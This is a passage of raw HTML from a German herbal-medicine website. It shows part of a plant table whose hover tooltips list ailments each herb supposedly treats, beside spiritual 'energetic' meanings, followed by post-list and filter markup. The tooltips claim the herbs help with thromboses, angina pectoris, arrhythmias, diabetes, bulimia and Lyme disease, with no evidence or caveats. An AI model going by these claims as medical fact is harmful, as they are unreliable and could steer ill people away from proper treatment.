</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d53"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c1372" href="//leben-lieben.net/heilpflanzen/spitzwegerich" class="" style="outline: none;">&gt; Spitzwegerich</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d55"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;antibakteriell, entzündungshemmend, immunstimulierend, reizmildernd, schleimlösend, Afterjucken, Augenentzündungen, Akne, Aphten, Asthma, Bronchitis,Husten,  Halsschmerzen, Lungenentzündung, Katarrhe, Reizhusten, Rachenkatarrh, Insektenstiche, Entzündungen, insbesondere Mundschleimhautentzündungen, Schleimhautentzündungen, Darmschleimhautentzündungen, Hautentzündungen, Hämorrhoiden, Furunkel, Ekzeme, Schürfwunden&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13b7" style="">glätten, Aufgekratzes beruhigen</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d57"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c1374" href="//leben-lieben.net/tag/storchenschnabel" class="" style="outline: none;"></a><a data-css="tve-u-1836f2c1373" href="//leben-lieben.net/heilpflanzen/steinklee" class="" style="outline: none;">Steinklee</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13ea"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;Quetschungen, Blutergüsse, Schwellungen, Drüsenschwellungen, Milchknoten, Geschwüre, Furunkel, Lymphstau, Lymphanregung, offene Beine, Krampfadern, Ödeme, Venenentzündungen, Veneninsuffizienz, Wadenkrämpfe, Thrombosen, Migräne, Kopfschmerzen, Rheuma, Hämorrhoiden&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13b8" style="">Auflösung, Verflüssigung</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d5b"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a href="//leben-lieben.net/heilpflanzen/stiefmuetterchen" target="_blank" class="" style="outline: none;">Stiefmütterchen</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13eb"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;antibakteriell, blutreinigend, entzündungshemmend, stoffwechselanregend, schleimlösend, Akne, Arteriosklerose, Hauterkrankungen, unreine Haut, Hautausschläge, Ekzeme, Impetigo, seborrhoische Krankheiten, Eitergrind, Milchschorf, Psoriasis, Herpes, Verstopfung, Juckreiz, Husten, Gicht, Rheuma, Gelenkentzündungen, Nierenschwäche, Schlaflosigkeit&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13b9" style="">Verletzlichkeit, Schein und Sein</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d5f"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c1374" href="//leben-lieben.net/heilpflanzen/storchenschnabel" class="" style="outline: none;">Storchenschnabel (stinkender)</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d61"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;antiseptisch, adstringierend, blutstillend, krampflösend, ausleitend über die Lymphe, entgiftend, Ausschläge, Blutungen, Eiterungen, Fisteln, Hautflechte, Hautleiden, Geschwüre, Herpes labialis, Ekzeme, wunde Brustwarzen, geniales Rescuemittel (Sofortheilmittel), Bienenstiche, Wespenstiche, Schock, Entankerung, Trauma, Wunden, Zahnschmerzen, Zeckenbiss, Borreliose, Hämorrhoiden&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13ba" style="">ziehen, aus Schockstarre lösen, entgiften (über Lymphe)</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d63"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c1376" href="//leben-lieben.net/heilpflanzen/tausendgueldenkraut" class="" style="outline: none;">Tausendgüldenkraut</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13ec"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;beruhigend, blutreinigend, immunstimulierend, tonisierend, Gebärmutter stärkend, Anämie, Appetitlosigkeit, Magersucht, Übergewicht, Bulimie, Diabetes, Magenentzündungen (chronisch), Darmkatarrh, Dyspepsie, Magensaftanregung, Sodbrennen, Verdauungsbeschwerden, Gallenstau, Gallensteine, Verstopfung, Leberstauung, Magenkatarrh, Gastritis, Meteorismus, Nervenschwäche, Erschöpfung (nervös bedingt), Skrofulose, Schwächezustände, Müdigkeit, Kreislaufschwäche, Abwehrschwäche, Rekonvaleszenz, Rheuma&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13bb" style="">Idealität und Realität</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d68"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c1377" href="//leben-lieben.net/heilpflanzen/thymian" class="" style="outline: none;">Thymian</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13ee"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;antibakteriell, antibiotisch, blutstillend, Infektanfälligkeit senkend, krampflösend, pilztötend, schleimlösend, tonisierend, Asthma, Bronchitis, Schnupfen (durch Kälte verursacht), Reizhusten (chronisch), Erkältung, Halsschmerzen, Heiserkeit, Luftröhrenkatarrh, Husten, Keuchhusten, Pseudokrupp&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13bc" style="">Glut, Reinigung</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d6c"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c1378" href="//leben-lieben.net/heilpflanzen/wegwarte" class="" style="outline: none;">&gt; Wegwarte</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13ef"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;adstringierend, anregend, ausleitend über die Leber, Gallensteine, blutreinigend, entzündungshemmend, Appetitlosigkeit, Verdauung fördern, Stoffwechselschwäche, Kopfschmerzen (verdauungsbedingt), Milzstärkung, Milzschwellung, Pfortaderstauung, Hepatitiden, Gallenanregung/Gallenschwäche, Diabetes, Verstopfung, Hautunreinheiten, Krampfadern&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13be" style="">Lebenskraft (Chi) nähren, Präsenz, Hier und Jetzt</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d70"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c137a" href="//leben-lieben.net/heilpflanzen/weidenroeschen-kleinebluetiges" class="" style="outline: none;">Weidenröschen (kleinblütiges)</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13f0"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;antibakteriell, entzündungshemmend, Blasenleiden, Prostatabeschwerden, Harndrang, Schmerzen beim Wasserlassen, Harnretention&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13bf" style="">Durchgang, Steckung</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d74"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c137b" href="//leben-lieben.net/heilpflanzen/weissdorn" class="" style="outline: none;">&gt; Weißdorn</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13f1"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;Blutdruck regulierend, durchblutungsfördernd, Angina pectoris, Arteriosklerose, Asthma, Herzschwäche, Herzrhythmusstörungen, Altersherz, Kreislaufstörungen, Erschöpfung, Müdigkeit, Schwindel, Stress, Rekonvaleszenz, unterstützend im Klimakterium, Reizbarkeit, Schlaflosigkeit&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13c0" style="">Kräfte verdichten und impulsartig entladen, Kraft, Vitalität</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d78"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c137c" href="//leben-lieben.net/heilpflanzen/wermut" class="" style="outline: none;">&gt; Wermut</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13f2"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;blutreinigend, Antriebslosigkeit, Kreislauf stärkend, blutbildend, tonisierend, Wehen fördernd, Appetitlosigkeit, Blähungen, Gallenbeschwerden, Verdauungsbeschwerden, Gallenanregung, Gelbsucht, Parasitenbefall, zur Rekonvaleszenz, Schwäche, depressive Verstimmung, Mundgeruch, Verstauchungen, Würmer&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13c1" style="">Energetische Durchdringung, Tonisierung, Erkräftigung</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d7c"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a data-css="tve-u-1836f2c137d" href="//leben-lieben.net/heilpflanzen/wilde" class="" style="outline: none;">&gt; Wilde Karde</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13f3"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;blutreinigend, antibakteriell, immunstimulierend, Sommersprossen, Hautkrankheiten, Furunkel, Warzen, Borreliose, Zeckenbiss, Gallenschwäche, Ödeme, Kopfschmerzen, Gicht, Rheuma&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13c2" style="">Schutz der Mitte, Fremdes herausdrängen</p></div></div>
</div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-182211b4d81"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1836f2c13c4" style="">	<p data-css="tve-u-1821fccaf0a"><a href="//leben-lieben.net/heilpflanzen/wilde-moehre" target="_blank" class="" style="outline: none;">Wilde Möhre</a></p></div></td><td class="tve_table_cell" rowspan="1" colspan="1" style="" data-css="tve-u-1836f2c13f4"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tve_evt_manager_listen tve_et_mouseenter tve_ea_thrive_tooltip" style="" data-css="tve-u-1836f2c1383" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{&quot;event_tooltip_position&quot;:&quot;right&quot;,&quot;event_tooltip_style&quot;:&quot;light&quot;,&quot;event_tooltip_text&quot;:&quot;Darmentzündung, Sodbrennen, Haarausfall, Hautunreinheiten, Nachtblindheit, Gicht, Ödeme, Rheuma, schlecht heilende Wunden&quot;},&quot;a&quot;:&quot;thrive_tooltip&quot;,&quot;t&quot;:&quot;mouseenter&quot;}]_TNEVE_BCT__">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-viewport-triggered" data-css="tve-u-1836f2c13c4"><p data-css="tve-u-1836f2c13c3" style="">Fokus, harmonische Mitte, Sammlung</p></div></div>
</div></td></tr></tbody></table></div></div>
</div>
</div>
</div>
</div></div></div>
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18420481b09">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="tcb-post-list-filter thrv_wrapper" data-filter-option="category" data-multiple-selection="false" data-filter-type="button" data-display-option="horizontally" data-all-option="false" data-url-query-key="category" data-options-selection="[]" data-default-value="none" data-css="tve-u-18420b4391e" style=""></div><div class="tcb-post-list tve-content-list thrv_wrapper tcb-featured-list tve-draggable  tve-droppable" data-type="list" data-pagination-type="none" data-pages_near_current="2" data-dynamic_filter="{&quot;category&quot;:&quot;category&quot;,&quot;search&quot;:&quot;search&quot;}" data-css="tve-u-18437ab23d4" data-no_posts_text="There are no posts to display." data-total_post_count="5" data-total_sticky_count="0" data-disabled-links="0"><article id="post-4405" class="post-4405 post type-post status-publish format-standard has-post-thumbnail hentry category-hpleitartikel category-heilpflanzen category-leitartikel_hp heilpflanzetaxkey-hp post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="4405" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){[data-css="tve-u-18437ab23d4"].tcb-post-list #post-4405 [data-css="tve-u-18437ab23e1"]{background-image: linear-gradient(rgba(57, 164, 210, 0.1), rgba(57, 164, 210, 0.1)), url("//leben-lieben.net/wp-content/uploads/2022/06/Heilpflanzencollage-Echinacea-Calendula-1024x434.jpg") !important;}}</style>
<div class="thrv_wrapper thrv-columns" data-css="tve-u-18437ab23df" style="--tcb-col-el-width: 1080;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2" data-css="tve-u-18437ab23e0" style=""><div class="tcb-flex-col" data-css="tve-u-18437b1a08c" style=""><div class="tcb-col" data-css="tve-u-18437ab23e1" style=""></div></div><div class="tcb-flex-col" data-css="tve-u-18437b39dab" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 432;" data-css="tve-u-1843cf39865"><div class="tcb-flex-row v-2 tcb--cols--2 tcb-resized" style="" data-css="tve-u-1843cf38676"><div class="tcb-flex-col c-33" data-css="tve-u-1843cf85e56" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-mobile-hidden" style="" data-css="tve-u-1843cf3f83c">
<div class="tve-content-box-background" style="" data-css="tve-u-1843cf4aa0c" data-clip-id="c2fea8a304c2c"><svg width="0" height="0" class="tve-decoration-svg"><defs><clipPath id="clip-right-c2fea8a304c2c" class="decoration-clip clip-path-right" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="slanted" slanted-angle="24" style="" data-inverted="true"><polygon points="0 0, 0 1, 0.5548 1, 1 0"></polygon></clipPath><clipPath id="clip-tablet-right-c2fea8a304c2c" class="decoration-clip clip-path-tablet-right" clipPathUnits="objectBoundingBox" data-screen="tablet-" decoration-type="slanted" slanted-angle="24" style="" data-inverted="true"><polygon points="0 0, 0 1, 0.5548 1, 1 0"></polygon></clipPath></defs></svg></div>
<div class="tve-cb" style="" data-css="tve-u-1843cf4ee7e"></div>
</div></div></div><div class="tcb-flex-col c-66" data-css="tve-u-1843cf85ea0" style=""><div class="tcb-col" style="" data-css="tve-u-1843cfc0c0b"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-18437ab23e2" style="">
<div class="tve-content-box-background" data-css="tve-u-18437ab23e3"></div>
<div class="tve-cb" data-css="tve-u-18437ab23e4"><div class="tcb-clear" data-css="tve-u-18437ab23e5"><div class="thrv_wrapper thrv_text_element tve-froala" data-css="tve-u-18437ab23e6" style=""><p data-css="tve-u-18437ab23e7" style=""><a class="" data-css="tve-u-184c7e543ed" data-tcb_hover_state_parent="" href="//leben-lieben.net/heilpflanzen/einfuehrung/" style="outline: none;" target="_blank">Leitartikel</a></p></div></div><div class="thrv_wrapper thrv_text_element" style=""><p data-css="tve-u-18437b7696f" style=""><span class="thrive-shortcode-content" data-attr-css="tve-u-18437b73eaf" data-attr-link="1" data-attr-rel="0" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/einfuehrung/&quot;,&quot;title&quot;:&quot;Heilpflanzen – der ganz andere Weg zu heilen&quot;,&quot;data-css&quot;:&quot;tve-u-18437b73eaf&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title"><a href="//leben-lieben.net/heilpflanzen/einfuehrung/" title="Heilpflanzen – der ganz andere Weg zu heilen" data-css="tve-u-18437b73eaf" class="">Heilpflanzen – der ganz andere Weg zu heilen</a></span></p><p></p></div><div class="thrv_wrapper thrv_text_element tve-froala" style="" data-css="tve-u-1843d40de64"><p data-css="tve-u-18437bd2ae4" style=""><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Untertitel Eintragefeld" style="" data-css="tve-u-18437ae0808"><span>Gesundheit stärken und heilen statt öfter erkranken und Krankheit bekämpfen</span></span></p></div><div class="tcb-clear" data-css="tve-u-18437b0d52c"><a href="//leben-lieben.net/heilpflanzen/einfuehrung/"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18437aed6f9" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18437aeda88"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18437aedd89" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18437afdcb1" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div></div>
</div></div></div></div></div></div></div></div></div>
</article></div><div class="thrv_wrapper thrv-divider tcb-tablet-hidden tcb-desktop-hidden" data-style-d="tve_sep-1" data-thickness-d="3" data-color-d="rgb(66, 66, 66)" style="" data-css="tve-u-18497a21b8d">
<hr class="tve_sep tve_sep-1" style="">
</div><div class="tcb-post-list-filter thrv_wrapper" data-filter-option="category" data-multiple-selection="false" data-filter-type="button" data-display-option="horizontally" data-all-option="false" data-url-query-key="category" data-options-selection="[716,135,789]" data-default-value="789" data-css="tve-u-1849766abb7" style=""><div class="thrv_wrapper tcb-filter-option tcb-filter-button tcb-mobile-hidden" data-id="716" data-name="Gesamtübersicht" data-selector="[data-css=&quot;tve-u-1849766abb7&quot;] .tcb-filter-button" data-css="tve-u-184976d14b9" data-tcb_hover_state_parent="" style="">
<div class="thrive-colors-palette-config" style="display: none !important"></div>
<a class="tcb-button-link tcb-plain-text" style="">
<span class="tcb-button-texts" style="">
<span class="tcb-button-text" style=""> Gesamtübersicht </span>
</span>
</a>
</div><div class="thrv_wrapper tcb-filter-option tcb-filter-button tcb-mobile-hidden" data-id="135" data-name="Gesundheits-Artikel" data-selector="[data-css=&quot;tve-u-1849766abb7&quot;] .tcb-filter-button" data-css="tve-u-184976d14b9" data-tcb_hover_state_parent="" style="">
<div class="thrive-colors-palette-config" style="display: none !important"></div>
<a class="tcb-button-link tcb-plain-text" style="">
<span class="tcb-button-texts" style="">
<span class="tcb-button-text" style=""> Gesundheits-Artikel </span>
</span>
</a>
</div><div class="thrv_wrapper tcb-filter-option tcb-filter-button tcb-mobile-hidden" data-id="789" data-name="Heilpflanzenportraits" data-selector="[data-css=&quot;tve-u-1849766abb7&quot;] .tcb-filter-button" data-css="tve-u-184976d14b9" data-tcb_hover_state_parent="" style="">
<div class="thrive-colors-palette-config" style="display: none !important"></div>
<a class="tcb-button-link tcb-plain-text" style="">
<span class="tcb-button-texts" style="">
<span class="tcb-button-text" style=""> Heilpflanzenportraits </span>
</span>
</a>
</div></div><div class="tcb-post-list-filter thrv_wrapper tcb-tablet-hidden tcb-desktop-hidden" data-filter-option="category" data-multiple-selection="false" data-filter-type="button" data-display-option="vertically" data-all-option="false" data-url-query-key="category" data-options-selection="[716,135,789]" data-default-value="none" data-css="tve-u-184979e6afd" style=""><div class="thrv_wrapper tcb-filter-option tcb-filter-button" data-id="716" data-name="Gesamtübersicht" data-selector="[data-css=&quot;tve-u-1849766abb7&quot;] .tcb-filter-button" data-css="tve-u-184979e6b05" data-tcb_hover_state_parent="" style="">
<div class="thrive-colors-palette-config" style="display: none !important"></div>
<a class="tcb-button-link tcb-plain-text" style="">
<span class="tcb-button-texts" style="">
<span class="tcb-button-text" style=""> Gesamtübersicht </span>
</span>
</a>
</div><div class="thrv_wrapper tcb-filter-option tcb-filter-button" data-id="135" data-name="Gesundheits-Artikel" data-selector="[data-css=&quot;tve-u-1849766abb7&quot;] .tcb-filter-button" data-css="tve-u-184979e6b09" data-tcb_hover_state_parent="" style="">
<div class="thrive-colors-palette-config" style="display: none !important"></div>
<a class="tcb-button-link tcb-plain-text" style="">
<span class="tcb-button-texts" style="">
<span class="tcb-button-text" style=""> Gesundheits-Artikel </span>
</span>
</a>
</div><div class="thrv_wrapper tcb-filter-option tcb-filter-button" data-id="789" data-name="Heilpflanzenportraits" data-selector="[data-css=&quot;tve-u-1849766abb7&quot;] .tcb-filter-button" data-css="tve-u-184979e6b0d" data-tcb_hover_state_parent="" style="">
<div class="thrive-colors-palette-config" style="display: none !important"></div>
<a class="tcb-button-link tcb-plain-text" style="">
<span class="tcb-button-texts" style="">
<span class="tcb-button-text" style=""> Heilpflanzenportraits </span>
</span>
</a>
</div></div>
